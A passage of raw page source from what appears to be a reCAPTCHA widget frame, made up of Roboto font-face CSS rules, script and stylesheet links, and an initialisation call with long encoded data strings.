U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YTC1IB0YZ94YRSi7N-ywiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="YTC1IB0YZ94YRSi7N-ywiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YTC1IB0YZ94YRSi7N-ywiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvMOfZcKgw5HDjDF/VWDCv1Mewp9Tw4vClW9laghjwqfCgDsSTXwlAcOwN8Onw5k3w47DhgjDmmZVw7/DtjU3w4XCjjsEPcOcwoVCw4DDvsO0w5zCosKoH8Oqw4fDoHkfw5Fxw6p8DsKLHsKAwpAVdMOTwoocwr4BSMOpw5Y4FznDk8OOwp8Uw4wiTMKdC8OIwrrCrMOIWR1eWD/CuQ7CnTbDnMKYSMO9wp7Cj8OPBAIjDQ/CnyQYFzYjNMK8woUTwp4Sakg0E8OowqQScsOQwrRda8ODw7sNw5zDlgTClC9hMMKIwqfChcKbw6TDj8K6w4XDhsKyw5zCpMKww6N4w61HJcOvScK+w6YDw4fCmCgGDGU/M8OfJRduRsKnGDjDjhJIanAGwqvCg8OFw5TCm8KYTcOCVMOGXlRqwpJdwprCrAgZS8KvbnrDrF/[base64]/CvR7Di8KrMA3CtwnDp8K3f8KbM3UOfkJpB3HClMKtw780wrFcEzd/w5nCrcK0w5LDjcKRw7XClg8CJcOVHyvDphJnw63Cu8ObbMOuwonDvS7DrsK/[base64]/[base64]/CrFN+YcKKw6dsJMO9EB8CwrrDpsK4ZlxpfcKIDsKdwqDCgw3CriYMGnNNwq3Cm2zDhk/CnFhTLjN1w4HCo2fDlMOcw78Bw7NDVClew7IXO1hfA8Olw7g/w6Uxw4tiwoTDlMOIw67DhzDDhg/DhMOZQnF5X1TCtMOSwr3CjG/DvDByQybDjsOQRMO8w7NBbcKBw6nCsMKDIMKtW8KDwrExw5t/[base64]/w7xnEMOiwodDJTtnw47CiSopGcObVcKhI8O/wo8UZMKPw5PCoxUtGh1SZcO7GcOLw4kOKGzDrVw6GcO4wrPDkFXDsDt7w5nDkgjCjsK5w6PDhxJsBENNMsO6wo0VH8Kowo7DtsOgwrfCiR0uw7BObnpSHcOPwpHCly02Y8KSwpXCpnhON07CnxQUbMOEI8KBYSTDrsOhRcKvwpQ1wrrDnR/DmiRgEj1FE0HDo8OYA2/DjsKcOsK9AElnGcK/w4JhZMKUw4F7w5HCtTXCvMKyRUnCtRrDnHjDscKEw4hdWcKlwpnDqMOiDcOWw7/DhcOuwoB6wrfDlcOBFhEEw6bDuHM8ZifCucOpEMOREi8TbsKEM8K8YGMcw64lJBHCsTjDpFXCqsKhF8O4HcK9w7pKTk53w4FROcO+UyYCaxzCqsOEw4YzH0xHwodqwprDpBHDg8OSw6HDlnUQJTMhfEw5w6FDwohxw7gsJMOXd8OofMKdTHg+HxnDqWAmcsOCUzIFwq/CkSdDwoDDs1LClETDl8K2wrnClMO2FsOiZcKKHnnDhnPCvcOOw47Dm8KQKC/Cm8OedsKkwpjDpDfDgMKrbMKeNHJfRygCWMKtwoXCunfCp8OwMcOSw6nCqCHDp8O/wrgQwp8kw5kWJcKMKiTDusKjw7vCv8Oaw7Yaw5QXIR7CsG4bWMKXw4jCv3rDicONecOnS8KQw5R+wr/Drg/Djk0FZcKAesOvJmJaGsKwX8O4wrkYKMO2R3/DjsK+wpPDucKTS1bDoU0tQMKBK1/Dg8OOw4kZwqhiOCs+acK/A8Kbw6DCvsOFw63DjcKnw7PCryfCtsKlw5xjNgTCvnfCvMKBSsOAw4nDslxrwrbDjWk2wpzDnXrDlgguQcOrwqwAw4pZwoDCocOxwovDpkNwW33DqsO8SxpUZsKZwrQ9DVzDicOKw6XCgkZQwq8+PkEnwqRdwqHCjcK2w6klwpnCgMOqwrlHwqUUw5dpEG/[base64]/DssOgbHdOw4DDocKrwolHw4jCrHDDhcOQw798wr5+w77DrcOTw7wYTUXCpSUtwpoVw63Dv8KEwr0UZHBEwpJfw5/DphLDqMObw707wrlCwpkINMOxwrbCsAtNwoU/IV4tw5zDqXrCgCRcw703w7jCvH3Cl0XDqsOww5gGCsOcwrTDqhcLEMKDw6dTw7c2DcKpS8KEw4FDSDo6wp4+wro4FHAhw54fw5UIwrAxw7lWKkIeGBwfw4pcH1U/[base64]/Cqy/Cq2RFDyYbJ3rDpsOdHMOqLMOWw5jCvjnDi8K/NMODw79pXcOkXHPCp8K7J0tmKMOJLk3DvMOlXRrDlMK9w5PDtcOuMcO7PMKdYwVlHy/[base64]/wqMyw6lFwp9OWAN7O8Kmf8Kww5dvX8KhwrnDlsKawrXDucK6FcKJJQPDvsOGXi1VEsO5fSPDgMKpe8OOPwRjKMOLB3oDwqnDqyAEacKjw74qw7vCnMKQwq7CqsKww4PDvgDCh0TCj8KsJC1GYBAiw5XCuV/[base64]/[base64]/CrgEHwqpYMMKwwp/[base64]/w5bDrwTDsirCnUttL8Kvw6XCigPCocO3CcKMEcKbw5ERwohBfmJyFH3Di8OkDhPDmcOowobCosOFOw8HdMK9w7cpwqPClGRRSClDwqA0w6cMDTlQesOXw7l3eFjCjFvCiQgwwqHDvsO2w6k0w4zDpA8Vw4/CqsKQOcO7NkRmcGwrwq/DrRHCgyo7DD3DrcOjF8Kew6Fzw4JZOcKzw6LDkgDClwp5w4w0V8OKWMKBw5nCjFF0wp9QUTHDtMKMw5rDmmPDsMOFwoEMwrZPMHvCkjV+XlzCkWrCl8KRGMOKLsKdwp/CvsOUwrFeCcOvwrt/SkzDg8KENgrCrCJGPkDDksKDw5LDqsOJwokhwrXCmMK8w5J4w4tSw4Ifw7zDsAwbw6c+wrMBw7URR8K7d8OLRsKtw4obO8K8wrh1fcOew5cww5BlwrQGw57Ct8OiKcOOw4fDlEg0woYpw6wVZ1F+w4zDvMOrw6PDphbDnsKrKcOcwppjbcOjw6dxd3/DlcOcwp7CoUfCksK2CMOaw7DDpnzCgMKVwoAuwpfDjRFaTgcpQsOCw685wqfCq8KyWMOZwpbDpcKfwrHCscKPCXknesK8MMKhbyAvFl3CjnFVwrs5T1PDusK6H8K3XcKdwrtewpDCsz5Ew6/CoMKBYMOpCA/DtcOjwpl3c0/CvMO8X0t9wqFVKsORw7pgw6vCu1vDlFfCvirCncOgeMK4w6bDpjbCjsOSwoLDkXZLEcKyI8Kiw4vDtVTDssKpRcKow5XDisKZeFUbwrTCpXzDlDbDqHBvc8OkbTFdB8Kpw4XCg8KcfxbCpl/DhRnCisK+w6V8w4k/fcOFw7PDscOSw6giwqFwJcOpCVlAwocbaGDDocOnUsK1woLCoT0qMivCl1fCt8KcwoPCpsOBw7HCqzAGw57CkhjClcOTwq1OwqLCq1xTWMKkT8KQwrjCosK8NCPCqjRMw6DCoMKXwrJbw4zCkW/CkMKPAjFAAlJcKQ5hQsKow5PDr2x2b8Kiw5AeOcOHXQzCn8KfwqLCk8OKwqh2D38hUFkyUjNKfcOIw6cLMinCi8OdC8OXwqA5b03DsC/[base64]/NU/DpE83BX4hL8OlI0tSWFbCjsOSSCFUME4Yw4PChcKsw5rCusK6ICMnAcKVwp4Kwr0Vw6HDt8KKIBrDmQdyGcOhZznCkcKkeB3DrMO9HMKrw7l0wqrChSPDlFPDhBTClEzDgHfCo8KabQYuw5JlwrFcDcKcW8KHOThnBxHChifDuRTDjSjDm2nDjMKZwp0Mw6TDvMKZSw/DvQ7DiMODEBDCtRnCqsKJwqxAM8KXBRIbw7/CsDrDtR7Dn8OzacOvwrbCpiYUYCTCqzXCnmvCvTMwYCzCtcOvwoUdw6jDvcK0cTPCsz94EkzDk8OWwr7DkFDDmsOxKRLDkcOmHHlpw6lTw5LDs8KwM1jDqMOHMgo4bsKFJAHDvBbDqcOMP2nCqj8SJMKKwoXCpMK+a8OQw6/CmwNRwpNiwrJ1MSvCjsOBD8O7wrEXHGZ5dRc9O8KlKCxfXg/DoSNbPhZ8wpbCmSvCiMOaw7zDoMOKw7YpJTDCrsKyw7MRSBvDssOGGDVrwogLJVgYL8ORw4/[base64]/Dh8KhLih2IMO4w53CtcKnwrXCpBzCsMOMCw3Cg8Omw6BOwq/CjDnDgMODJ8OZw6VlBzA+w5bCqBJAMBfCkR1mRA4awr0ew6/DkMO1w5MmKmEVOT8FwoDDo03Ds3wwasOMCCbDgsKqdyjDu0TCs8KAX0ckY8OCwoPDiR8IwqzCgMOQd8OWw5rCvsOsw6Ibw47DocKwWW/[base64]/BRnDmyLCgMOMw5jChTZgb8OQwqZVNXNOfEXCiUMgU8KRw79EwoEpSmLCqmDCk0I4wr9Lw7DDhcOjwq7Du8OGAnlcw5A/QsKAQnQ3CyHCrl9ZSCYKwpx3TR5SHGwnY35uKjEbw5M2FgrCi8O7CcOywrHDm1PDnsOqBsK/IW55wovCgsK0QR8JwrQbQcKgw4LCmifDvcKMUirCh8KIw77DrsKgw6k/wpjCpcOJUnE0w7/[base64]/CoiHClB3Cg8KIUSIDasK5w6fCkhvCosOdwojDgDESVTzCiMO1w63DiMO6wqTCmzl+wqXDr8O9wpZLwqAJw4M2GlMrw4vDgMKUWi3CtcOgQ23DjFvCk8OQOUpmwqIKwo0ew6xkw4/ChA4Jw5w3NMOww6kEwqLDlAdoGcOXwrrDlsOPGMOvMiRRcW4zLzfCt8OHZcOqMMOWw7kzTsKqKsKoQsKgIsKlwrLCkzXChSNKTiDCk8K4C23DncO3w4jDn8OAB3TCncO8TBMBU2/CpDd3wobCqMOzYMOKRcKBw5PDgwzDnTMAw4vCvsKFMg3Cv3w0ZUXCsVQWU2ESbSzDh1lRwpwwwpwJail/[base64]/DjkJ+w5QsZsOqw67CnUwCRMOPwoc1OcOawq0FwrTCnMOeSnrCl8KKG0rCtwJKw50VT8OGVsOFDcOywocow5LDrhZvw6Zpw6JEw6F0woR6fMOhMGFGw7xAwphQUi7CosOawqvCsklZwrlRWMOWw7/Dn8KBZD1Kw5rComnCtALDicOwVQ4Tw6rCj2IYwrnDtgFfXxPDqcOwwqwuwr/Cp8O7wqEhwpc6AMOYw5bCiUTChcO9wr/DvcOawrVdw4sHBCfCgDJpwpQ9w7puBFrDgy0wI8OUShI9ZCTDgcOXwo3CuXrCh8Ojw71aHMKtLMK5w5Yqw7PDm8K0dsKiw40pw6c2w758dHXDgCAewpARw5kqwr/DqcOuccOhwp/Djmogw6wLUcOyXk3CgD5Nw4MROVhmw7fCgVleeMKMdcKRU8KSFsKVRmvChCrCm8OrM8KKGAvCjzbDvcKQDMOjw5MQXMKOdcK/[base64]/YWDDqAI2LmHCk8OpIcKkHMK+w6U/C8K+w7pYQ2pfBwHCsiYKLRYew59CUF0zbSUPPko1w4cUw40Swp4SwovCvRMyw5Ykw4tVY8OXw4MlK8KbdcOkw61xw6F/PFZAw6JvU8OWwpt/wqbDunlmwr5ybMKJIQRPwpDDrcO7V8KCw7sAcy8tLMKtAHnDqBldwpTDpsO3NHbDgAHCt8OMGcKufcKPe8OCwo7CqGs/wrk+wr3Ds3DCg8O4GsOowpDDu8O2w50VwpB5w4Q9bQbCvcKpG8K2H8OWVHHDgFzDhMK0w4/Dv1o0wpZfw7fDmsOhwqZIwpnCu8KbQMK4X8K6YsK0T2vDuk54worDu2p0USTCl8ODdEJbFcOvIMOxw69CZVfDvsKqA8O/[base64]/wqpVIhpXacOiwoLDnMKJwqnCj3XDmV8KDMOZJMOFaMOQwqjCpMKHUhXDtWJbJz7Di8OsP8OrBGEfKsOiFEvDmcO4J8K9wqTChsOyKsKbw7TDqznDlCTDrhjCvcO9w6/Ci8K4E0NPGzFNRArDhcOjwqbDssKgw7bDq8KIU8K3Ei5vAH0twpEnZMOmJxzDr8K8wogrw4/[base64]/CocOLJsKsdRfCm8Kow7JSwo81wqXDncOdwrnDqi8CwpA3w7J8L8K2GsOiHmgSBMOzw4fCmw4sRV7Co8K3Uwx/[base64]/Co1HDvMKkwrl0E2XCrHTDusKUU1HCoFgEcAcswo82FsKZw6DCq8OTYcKHLyFbZR48wpZXwqfCtcOODmNAQcKdw54Vw69+QEYFGmrCr8KSRBQweh/DpcOqw4PDl3bDuMO3dBJnKBTDlMOZA0XCjMKpw73CjyTDvzV2ZcKNw4Rsw4TDj3I7woTDq31DCsOIw7xRw6JNw61SG8KzXsKACMOBasKnw6Amwrcvw5MsbsO8esOEC8OBw6bCv8KowoXDsjB/w6LDrmsdLcOLe8K3S8KMesOrKnBRWMONw6rDpcKzwo7CucK3eXNuVMKtWGFzwp/Dp8KJwovCvsKlC8O/SQFKZAY1IzpaCsOlVsKPwpfDgMKowo0gw6/[base64]/KcOlZ8KaBmsjwqdEwq9bwo0CwrB+w73DqSrDhMKIDcKuw50aw5LCgcKzdsOSw6PDnBV6FgDDmjnDncKyK8KVPMO1EAxNw7c/w5fDoXwfwq3DnENWDMOZXnLCq8OEK8OJQ1hNDcKXw79Bw5cFw5HDowzDpy9uw7cNQn/[base64]/[base64]/[base64]/[base64]/[base64]/Dh8KiwpXCncKqdA02w7vDj8Ocw4PCjwTClS8/PThDOsO3DMKmc8K4ZcKMwpxCwpHCkcOUdcKwXwLDjGhewpsfacKZw5jDlMKowokRwr1aJ3HCsGfChSjDumXCsVlNw4QrIiA5FkZ5w4w/X8KUwrTCrk7CkcOMIlzCgjbDvgXCsXp2ShwhbzVywrI4B8OnbMOIw4Nbby/CrMOSwqfDhTDCnsOpYlRiMjHDh8KxwpQHw7s2w5TDo2dWEcKVE8KFcVrCs3Mowo7Du8OYwqQGw6lpQcOQw79nw4kdwp4Df8KUw7/Dv8O4BcO2C0XCtTVgwpbCth7DtsKbwrMUH8Khw6/[base64]/wrBcNULDj8KcwrDDusO5w4wIZMO8eG3DkcOuGAxFw4QOdT9JWcOcLsKVB0HDuj8/YEHCn19zwp55FWbDvMO9EsO0wpvDmnTChsOMw5rCpsKtGR87wqLCssKkwrwlwpZ2AMKBOMOFYsOew7Bvw7fCuVnChsKxQi7CnDbDuMKDd0bDrMOPfsKtw5nDo8Ozw6wowo91PVXDtcOfZzo6wpjDii/CjkLCn2YxEHJhwpfDkAoPA1/CiWrDlsOJLRYnwrcmTjBjWsK9ccOaPHHCv3fDpcOMw4wEw5t/e1Qpw70CwrvDohjCimEHQ8OEDFcEwrVgS8KGNsOZw4nCtwhMwrB8w6rChErCsF3DqMOnaHjDlifDsXRBw70lfSfDkMKNwrlzCcOFw5HDv1rClmDCoDFxdcOXU8O/[base64]/Dqmt0wrxPZ0PCpATCuMKNw5XCv1jChxbDqRJ9UsKewoTCj8KXw7vDnT97w7PDucOKawrClcO5w7DCq8OaSx82wo/ClRcdP0wNw6XDgMOMwoPCqU5UNG3DigHDgMKOD8KeBmV+w7XDtMK8CcKSwp1ow7Rhw7XCokLCqXgCPgXCg8K2esKww5Y/w5XDrSLDsFgXw6nCvX/CpcKLPV83PQNHZl3Dlnx4wpDDlmrDq8OFw7fDqg/[base64]/[base64]/CknwTYsOPw5FmAMOcXMKGwpLDgyZxwo7DqsOAwpREw5lCBsO4wpLCmirCnMKXwpPDksOXXcKbYxDDiRTCiAXDoMKtwqTCh8OMw6xJwqMBw5LDtH/Cu8Oow7fCllDDucO8FEM5woAjw4VrT8KOwrkUIcKHw6rDjHXDnXrDiTB+w6ZCwqvDiR7Dv8KOd8OzwonCm8KXw4kOOjTDvBFQwq9nwpMawqpww7hZC8KCMTjCrcO4w6nCs8KUSElvwpMNQzl+w7PDv3HCslctXMO7MV/CoFvDksKXwrbDmQwDw6rCocK/[base64]/DkD/Dr8K+w6BpfxVSw6E4w7XCjsKgw5d+w4/Dqh4nw4vCiMOhJERSwpBow7Ubw5cpwqY3McOuw5FXYm8jR3HCsUlFOlgow43DkkBhVl/DrRLCtMK9IsK1bQnCmDksLMOtwpvClx0ow63CvA/CuMONU8KdOCUDWsKLwrZKw50hccOqd8OyJjTDn8KBV2QLwpnCgiZwa8OEw5DCq8Oxw4nDssKIw7BIw5IwwpxSw49Gw6fCmHhowoZbMz7CscOyaMOUwrdcw4nDlD15w7djw6fDqh7DnTHCmsKfwr9LIMO5HsKzHQbChsK/ecKSw6FJw6jCtTVswpYLBljDkVZUw7EOIjYbRQHCncOhwqLDq8O7XC9Fwr7CrEMiSsOTQ05Gwp5hwq7CsH/[base64]/w4HCtSvDoMKsw7jCpCc4S8KidH03acKlQMOgwqrCkcOuw6Yfwr3ChMOrVBDDrGdJw5/Dj05jIsKawoVVw7zCrATCgkAFQzg3wqfDpsODw5pLwpQqw5HDisOsGjXDicK/wrsiw40qF8OCMyDCncORwoLCgMKJwojDoGQ3w5vDjC0FwqcdXirDvMO3CTUfQwoWZsOjUsK4DUh4EsKYw4HDkzRbwrQgJWnDgVxcw6TCtGfDmsKZciV6w6jDhWpcwqLCgQZFfHLDnD/[base64]/dRIFw7Row6t5WsK4WsORIsODZMOZw6t3w6/Cp8K8w6bDtls+PsKOw4MOw7XDk8K6wpY/[base64]/[base64]/[base64]/[base64]/Cii3DocKSD1Zbw7tcwr7DoEDDrCBBDcOrw43CtMOiImfCj8KABhHDisODUQDCqcOAYXnChWYoEMKWQMOJwrHCo8KewrzClmTDgsKLwqFRQMOnwq9FwrvCiFXCgizDpcK3NQ3DuiLCt8O1ImLDqcOlw7vCjhVBLMOYcw/CjMKiWsOIXMKYw5Aew45wwpHDjMKMwqbDl8OJwoIuwpHDisKqwr3DsTTDillqXwYXSWl9w6BkesK5wptUw7vDknoWUCvChV1XwqZdwok/[base64]/Cg